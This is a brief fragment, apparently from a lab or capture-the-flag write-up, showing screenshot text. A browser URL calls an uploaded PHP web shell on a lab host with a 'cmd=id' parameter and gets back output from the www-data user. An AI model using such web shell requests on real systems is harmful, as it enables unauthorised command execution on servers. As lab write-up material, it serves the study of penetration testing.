 10.10.10.6/torrent/upload/be225ac0c78736ac9adc32ff752895950775733b.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)